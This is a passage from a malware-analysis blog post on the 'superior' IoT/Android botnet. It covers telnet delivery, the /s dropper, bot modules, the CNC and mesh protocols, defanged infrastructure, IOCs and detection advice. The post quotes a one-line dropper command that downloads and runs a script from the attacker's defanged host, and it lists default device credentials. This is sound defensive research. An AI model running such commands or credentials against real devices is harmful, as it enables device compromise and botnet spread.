data-label=Finding>Neither build dialled its CNC in the lab; in the debug build nothing opens the CNC socket</td><td data-label=Status><strong>New</strong></td></tr><tr><td data-label=Finding><code>SWR1</code> greeting on 443, <code>.swarm_peers</code>, SCARE/KILL mesh commands, HYDRA on UDP 8346, <code>[BOOK]</code>/<code>[CATALOG]</code> reports</td><td data-label=Status>eFeSpain ch. 36</td></tr><tr><td data-label=Finding>X25519 + BLAKE2s + ChaCha20, announcement under a fixed key/nonce/counter and its fields, TCP 14444, plaintext reports on 5821</td><td data-label=Status>eFeSpain ch. 36</td></tr><tr><td data-label=Finding>Two <code>/s</code> revisions, <code>5c9997e2…</code>, <code>c4785aeb…</code></td><td data-label=Status><strong>New</strong> to abuse.ch and VirusTotal</td></tr><tr><td data-label=Finding>195.178.110[.]78 as a telnet loader (753 sessions on 11 Nov, active to 17 Nov)</td><td data-label=Status>eFeSpain saw it doing ADB recon/install</td></tr><tr><td data-label=Finding>Telnet vector, <code>/s</code> dropper, <code>:8099</code> beacons, CNC <code>:29444</code></td><td data-label=Status>eFeSpain ch. 36</td></tr><tr><td data-label=Finding>Path tokens, <code>acer</code> label, <code>v7</code> lock</td><td data-label=Status>eFeSpain ch. 36</td></tr><tr><td data-label=Finding>HYDRA mesh, killers, <code>kimwolf</code> method, scareware, ADB/Magisk persistence, hosting</td><td data-label=Status>eFeSpain ch. 35–36</td></tr></tbody></table></div><h2 id=delivery>Delivery</h2><p>Every session came over telnet with stock IoT logins: <code>admin/admin</code>, <code>root/root</code>, <code>root/GM8182</code>, <code>default/default</code>, <code>root/admin</code>, <code>admin/BrAhMoS@15</code>. Then:</p><pre tabindex=0><code>cd /tmp||cd /var/run||cd /dev/shm;busybox wget -q -O .y hxxp://77.239.124[.]167/s||wget -q -O .y hxxp://77.239.124[.]167/s||toybox wget -O .y hxxp://77.239.124[.]167/s||curl -fsSL hxxp://77.239.124[.]167/s -o .y;TAG=acer sh .y 2&gt;/dev/null; echo DROPPED
</code></pre><p>First binaries on 4–6 November (<code>superior.arm7</code>, <code>superior.arm4</code> requested). Main wave on 11 November: 216 dropper runs and four dropper revisions in one day.</p><h2 id=the-s-dropper>The /s dropper</h2><p>A 12–14 KB commented POSIX sh script (&ldquo;superior — telnet dropper (/s)&rdquo;). In order:</p><ol><li>Beacon <code>hxxp://77.239.124[.]167:8099/b/s/&lt;hostname></code>.</li><li>Pick the arch from <code>uname -m</code>, <code>getprop ro.product.cpu.abi</code> and <code>/proc/cpuinfo</code>, then override it by reading <code>e_machine</code>/<code>EI_DATA</code> from <code>/bin/sh</code> with <code>od</code>, <code>hexdump</code> or <code>xxd</code> (routers that say <code>mips</code> but run little-endian).</li><li><strong>New:</strong> report <code>hxxp://195.178.110[.]91:18081/s/arch-&lt;arch></code>.</li><li>Find an executable dir by writing and running a probe in <code>$HOME</code>, <code>/var/tmp</code>, <code>/dev/shm</code>, <code>/tmp</code>, <code>/data/local/tmp</code>, <code>/mnt</code>.</li><li>Fetch <code>superior.&lt;arch></code> with any of 17 methods: curl, wget, busybox, toybox, uclient-fetch, fetch, ftp, python, perl, php, ruby, node, tftp, or a hand-written GET over <code>nc</code>, <code>/dev/tcp</code> or <code>socat</code>. Require ELF magic or >100 KB.</li><li>Report <code>/s/fetched-&lt;arch></code>, test CNC TCP 29444 with <code>nc -z</code>, report <code>/s/launch-&lt;arch>-&lt;nc-ok|nc-blocked|nc-absent>-&lt;path></code>.</li><li>Run <code>~/.superior.&lt;arch> &lt;tag></code>. <code>SUPERIOR_INSTANCE_GEN=v7</code> lets a new build retire old ones.</li></ol><p>The telemetry steps give the operator a per-arch count of failed installs, presumably.</p><h2 id=the-bot>The bot</h2><p>Two builds: <code>superior.arm7</code> 672 KB static <strong>with DWARF</strong> (<strong>New</strong>), and a 618 KB static-pie. The debug build is armv5te, musl cross-gcc 11.2.1, built under <code>/tmp/m1132/build/</code>. Module names (<strong>New</strong>) match the help text:</p><div class=table-wrap><table class=fit-first><thead><tr><th>Area</th><th>Modules</th><th>Behaviour</th></tr></thead><tbody><tr><td data-label=Area>Spread</td><td data-label=Modules><code>vec_telnet_scan.c</code>, <code>selfrep.c</code>, <code>ssh.c</code>, <code>adb_persist.c</code>, <code>squat.c</code></td><td data-label=Behaviour>Telnet and ADB scanning; Magisk/KernelSU module <code>media_svc</code>, <code>adbd_tcp.sh</code>; squats 5555 so rivals can&rsquo;t reuse ADB</td></tr><tr><td data-label=Area>Control</td><td data-label=Modules><code>cncfind.c</code>, <code>hydra.c</code>, <code>swarm.c</code>, <code>swarm_cmd.c</code>, <code>lifeline.c</code>, <code>x25519.c</code>, <code>chacha20.c</code>, <code>blake2s.c</code></td><td data-label=Behaviour>Encrypted CNC with static server key (<code>CNC_STATIC_PUB</code>); P2P mesh with peer cache <code>/data/adb/.swarm_peers</code> and ARP sweep; <code>at &lt;ip|all></code> / <code>atid &lt;node></code> relay gated by <code>AUTH &lt;key></code></td></tr><tr><td data-label=Area>Persistence</td><td data-label=Modules><code>boxpersist.c</code>, <code>survival.c</code>, <code>watch.c</code>, <code>upgrade.c</code></td><td data-label=Behaviour>cron <code>@reboot</code>, <code>/etc/init.d/superior</code>, <code># superior-persist</code> block, memfd restart, self-upgrade</td></tr><tr><td data-label=Area>Rivals</td><td data-label=Modules><code>killer.c</code>, <code>competitor_kill.c</code>, <code>kimwolf.c</code>, <code>rootkit_clean.c</code>, <code>ovh_kill.c</code>, <code>defender.c</code></td><td data-label=Behaviour>Kills other bots; editable block/allow lists (<code>killer bl add</code>)</td></tr><tr><td data-label=Area>Coercion</td><td data-label=Modules><code>scareware.c</code>, <code>bricker.c</code> (<strong>New</strong>), <code>locker.c</code></td><td data-label=Behaviour>Android lock screen, framebuffer takeover, TTY scareware, <code>bricker_lock</code></td></tr><tr><td data-label=Area>Floods</td><td data-label=Modules><code>cf_bypass_flood.c</code>, <code>captcha_bypass_flood.c</code>, <code>cdn_bypass_flood.c</code>, <code>http3_flood.c</code>, <code>h2_cont_flood.c</code>, <code>h2_down_flood.c</code>, <code>tls_full_flood.c</code>, <code>ws_flood.c</code>, <code>dns_amp.c</code>, <code>ssdp_amp.c</code>, <code>tcp_stomp.c</code>, <code>tcp_kill.c</code>, <code>udp_xor.c</code>, <code>minecraft_flood.c</code>, <code>fivem.c</code>, <code>discord.c</code>, <code>game.c</code></td><td data-label=Behaviour>36 methods per this build&rsquo;s help; eFeSpain counts 37</td></tr><tr><td data-label=Area>Stealth</td><td data-label=Modules><code>anti_debug.c</code>, <code>stealth.c</code></td><td data-label=Behaviour>ptrace checks; not yet reversed</td></tr></tbody></table></div><p>eFeSpain found the Android build uses Kimwolf&rsquo;s package name and a method called &ldquo;kimwolf&rdquo;; <code>kimwolf.c</code> fits.</p><h2 id=cnc-protocol>CNC protocol</h2><p>Added 17 November, from the debug build. eFeSpain <a href=https://blog.efespain.com/en/chapter-36/>ch. 36</a> first described the announcement and its fixed key; the command side is <strong>New</strong>.</p><p><strong>Caveat.</strong> The debug build contains this code but never uses it: nothing in the binary opens the CNC socket. In the lab neither build looked up the CNC domain or connected to it in about ten minutes. This section is a reading of the code, unchecked against live traffic. These builds are driven over the mesh, below.</p><p><strong>Transport.</strong> Written for raw TCP to 29444, alternating with 14444 after a failed connect.</p><p><strong>Announcement (bot → CNC).</strong> One frame, <code>BE16 length | ciphertext</code>, ChaCha20 under a key, nonce and counter fixed in the sample, so anyone can decrypt it. Fields: <code>00 00 00 0d</code>, arch, version (<code>superior-v21</code>), cores, RAM, label, root flag, cmdline, CPU model, a fresh X25519 public key, an 8-byte device id. <strong>New:</strong> since everything is fixed, ciphertext bytes 2–5 are always <code>a8 31 f0 21</code>, on any port.</p><p><strong>Keys.</strong> <code>session = BLAKE2s(X25519(eph_priv, CNC_STATIC_PUB) | eph_pub | CNC_STATIC_PUB)</code>, <code>mac = BLAKE2s(key=session, "mac")</code>. Not recoverable from a capture alone.</p><p><strong>CNC → bot (New).</strong> A 2-byte big-endian header picks the message; each ends with an 8-byte truncated BLAKE2s MAC. Control messages are plaintext, so a capture shows them without any key.</p><div class=table-wrap><table class=fit-first><thead><tr><th>Header</th><th>Message</th><th>Body</th></tr></thead><tbody><tr><td data-label=Header><code>0000</code></td><td data-label=Message>Stop all attacks</td><td data-label=Body></td></tr><tr><td data-label=Header><code>ffff</code></td><td data-label=Message>Self-destruct</td><td data-label=Body></td></tr><tr><td data-label=Header><code>fffe</code></td><td data-label=Message>Update</td><td data-label=Body>URL, optional BLAKE2s-256 of the new binary</td></tr><tr><td data-label=Header><code>fffd</code></td><td data-label=Message>File pull</td><td data-label=Body>Path</td></tr><tr><td data-label=Header><code>fffc</code></td><td data-label=Message>Killer config</td><td data-label=Body>1 flag byte</td></tr><tr><td data-label=Header><code>fffb</code></td><td data-label=Message>Mesh peer list</td><td data-label=Body>Up to 16 IPv4</td></tr><tr><td data-label=Header><code>fffa</code></td><td data-label=Message>Bandwidth benchmark (UDP 5823)</td><td data-label=Body>8-byte arg, rounds</td></tr><tr><td data-label=Header><code>fff9</code></td><td data-label=Message>Self-report request, or a challenge the bot echoes</td><td data-label=Body>8-byte challenge</td></tr><tr><td data-label=Header>≤ <code>1ff8</code></td><td data-label=Message>Attack command; header = length</td><td data-label=Body>ChaCha20 under the session key, counter +1 per command</td></tr></tbody></table></div><p>Attack plaintext is Mirai-like: <code>vector | BE16 seconds | n targets | n × (IPv4, mask) | n options | n × (key, len, value)</code>. This build registers 39 vector ids.</p><p><strong>Bot → CNC afterwards.</strong> Only a plaintext <code>00 00</code> keepalive and the challenge echo. Status goes to TCP 5821 as plain lines (<strong>New</strong> formats): <code>[BOOT]|id=…|up=…</code>, <code>[SYSINFO]|uptime=…|kernel=…</code>, <code>[SELF]|pid=…</code>, <code>[BENCHMARK]…</code>, <code>[ANALYST]|kind=debugger</code>.</p><h2 id=the-mesh>The mesh</h2><p><strong>New.</strong> Recorded on 17 November by running each build in two VMs on an isolated network with a fake internet. Every hello and frame captured decrypts and verifies. eFeSpain had the <code>SWR1</code> greeting, the port and the SCARE/KILL commands from the code; in their builds the mesh was off.</p><ul><li><strong>Transport.</strong> Raw TCP 443, not TLS. Peers come from the ARP table, a bootstrap address (77.239.124[.]167), peer files and peer exchange. Two bots on one LAN only linked once each was in the other&rsquo;s ARP table.</li><li><strong>Keys.</strong> Derived from the same fixed key as the CNC announcement: <code>mac_key = BLAKE2s(key=fixed, "swarm-mac-v1")</code>. A capture decodes with no other secret.</li><li><strong>Hello</strong>, 35 bytes each way: <code>"SWR1" | 01 | node id[8] | BE16 listen port | IPv4 | MAC[16]</code>.</li><li><strong>Frame:</strong> <code>BE16 length | ciphertext | MAC[16]</code>; plaintext <code>type | flag | message id[8] | BE16 len | payload</code>, ChaCha20 with a per-direction counter and nonce.</li></ul><div class=table-wrap><table class=fit-first><thead><tr><th>Type</th><th>Message</th><th>Type</th><th>Message</th></tr></thead><tbody><tr><td data-label=Type>1</td><td data-label=Message>Peer exchange</td><td data-label=Type>9</td><td data-label=Message>Log request</td></tr><tr><td data-label=Type>2</td><td data-label=Message>Attack (CNC layout)</td><td data-label=Type>10</td><td data-label=Message>Log line</td></tr><tr><td data-label=Type>3</td><td data-label=Message>Stop</td><td data-label=Type>11</td><td data-label=Message>Locker</td></tr><tr><td data-label=Type>4</td><td data-label=Message>Kill</td><td data-label=Type>12</td><td data-label=Message>Blocklist</td></tr><tr><td data-label=Type>5</td><td data-label=Message>Ping</td><td data-label=Type>13</td><td data-label=Message>Operator command</td></tr><tr><td data-label=Type>6</td><td data-label=Message>Pong</td><td data-label=Type>14</td><td data-label=Message>Command output</td></tr><tr><td data-label=Type>7</td><td data-label=Message>Scare</td><td data-label=Type>15</td><td data-label=Message>Targeted command</td></tr><tr><td data-label=Type>8</td><td data-label=Message>Killer config</td><td data-label=Type>16</td><td data-label=Message>System facts</td></tr></tbody></table></div><p>Seen live: hello, peer exchange, ping, pong, system facts. The rest are from the code.</p><p><strong>Also in the runs.</strong> Thousands of plaintext report connections per bot to TCP 5821 in ten minutes: <code>[ARCH]</code>, <code>[SERIAL]</code>, <code>[ROOT]</code>, <code>[OPT]</code>, <code>[WATCHDOG]</code>, <code>[SWARM]|ip=…|on=…|links=…|peers=…</code> (<strong>New</strong> formats), <code>[BOOK]</code> (file inventory), <code>[CATALOG]</code> (executables) and <code>[CNC]|ip=…|port=…|kind=…</code> from a scanner looking for other bots&rsquo; services. The only DNS lookup was <code>ip-api[.]com</code>. Self-replication and the killer were disabled with the bot&rsquo;s own switches.</p><h2 id=infrastructure>Infrastructure</h2><div class=table-wrap><table><thead><tr><th>Host</th><th>Role</th><th>Status</th></tr></thead><tbody><tr><td data-label=Host>77.239.124[.]167</td><td data-label=Role><code>/s</code>, <code>/k/&lt;token>/superior.&lt;arch></code>, beacon :8099, CNC :29444 (fallback :14444), status reports :5821</td><td data-label=Status>Known</td></tr><tr><td data-label=Host><code>ilovefemboyssomuch.duckdns[.]org</code></td><td data-label=Role>C2 domain in the string table</td><td data-label=Status><strong>New</strong></td></tr><tr><td data-label=Host>195.178.110[.]91:18081</td><td data-label=Role>Install telemetry</td><td data-label=Status><strong>New</strong></td></tr><tr><td data-label=Host>195.178.110[.]78</td><td data-label=Role>Telnet loader</td><td data-label=Status>Known host, new role</td></tr><tr><td data-label=Host>217.60.102[.]31</td><td data-label=Role>Telnet loader</td><td data-label=Status></td></tr></tbody></table></div><p>77.239.124[.]0/24 also served <a href=/posts/2026-11-systemd-baby/>systemd-baby</a> and a std000 Mirai the same month. Shared hosting, not proof of one operator; eFeSpain covers the block&rsquo;s history in ch. 36. Path tokens: <code>8e61cfee78b940a0</code>, <code>a56f1a4933ad0bca</code>, <code>b7942940b561f752</code>.</p><h2 id=iocs>IOCs</h2><div class=table-wrap><table><thead><tr><th>sha256</th><th>What</th></tr></thead><tbody><tr><td data-label=sha256 class=hash><code>5f7494996239fa4768a89f61b6d3cf710b75fb458c099b6c71d7fb7174c09220</code></td><td data-label=What>superior.arm7, debug build</td></tr><tr><td data-label=sha256 class=hash><code>f1cd80c989a6c9fc872978c8f2ecf6ed42788a6144e4936f2e2088e3bd77c03a</code></td><td data-label=What>superior.arm7, static-pie</td></tr><tr><td data-label=sha256 class=hash><code>f506dc7d3b0e70329979385d841289003d4f51cb108104ac221d2b36997931a5</code></td><td data-label=What>/s, GEN v7</td></tr><tr><td data-label=sha256 class=hash><code>5c9997e23cb38e41d3cb9945ea1f41108275c75c7c1f82004d527038c55b63f7</code></td><td data-label=What>/s (<strong>New</strong>)</td></tr><tr><td data-label=sha256 class=hash><code>c4785aeb2d863ba0f118300737dc3b8d255b79ec4efee29d990b6f6fba70f161</code></td><td data-label=What>/s (<strong>New</strong>)</td></tr><tr><td data-label=sha256 class=hash><code>35cc7669054ba9ee656dc0fb852cad31d856e4bc95a5cf88e4bb58f64129e30f</code></td><td data-label=What>/s</td></tr></tbody></table></div><p>Host, from the lab runs (<strong>New</strong>): <code>/tmp/.bot_lock</code>, <code>/tmp/.hydra_dark</code>, <code>/tmp/.swarm_peers</code>, <code>/tmp/.superior_tmp/.x&lt;N></code>, crontab <code>@reboot /usr/local/bin/&lt;16 random chars> &</code>, listeners on TCP 443, UDP 8346 and localhost TCP 8345.</p><p>Host: <code>.superior.&lt;arch></code>, <code>.superior_tmp</code>, <code>/etc/init.d/superior</code>, <code>/data/local/tmp/.sys</code>, <code>/data/local/tmp/.adbport</code>, <code>/data/adb/.swarm_peers</code>, <code>/data/adb/modules/media_svc/</code>, <code>/data/adb/service.d/adbd_tcp.sh</code>, <code>/system/etc/init.d/02adbd_tcp</code>; env <code>SUPERIOR_INSTANCE_GEN</code>, <code>SUPERIOR_SUPERVISED</code>, <code>SUPERIOR_NO_MESH</code>, <code>SUPERIOR_NOSQUAT</code>, <code>SUPERIOR_NOCNCFIND</code>; crontab block <code># superior-persist begin/end</code>.</p><h2 id=detection>Detection</h2><p>YARA (matches all 6 samples, none of ~790 other captures), Suricata rules for the telemetry, beacon, CNC ports, announcement bytes, status lines, C2 domain, mesh hello and fetches, and an offline decoder for captured CNC and mesh streams: <a href=https://github.com/ChrisSewell/superior-botnet>github.com/ChrisSewell/superior-botnet</a> (CC BY 4.0).</p><p>Hardening: disable telnet and default creds on routers, DVRs and cameras; disable network ADB on TV boxes and isolate them; watch for listeners on 5555 and unknown Magisk modules.</p><p>Open: check the CNC decoder against live traffic (needs a build that dials); the mesh&rsquo;s operator-command messages.</p></div><p class=back><a href=/posts/>← all posts</a></p></article></main><footer class=site><span>CC BY 4.0</span><span>IOCs defanged</span><a href=https://github.com/ChrisSewell>github</a></footer></body></html>
</file>


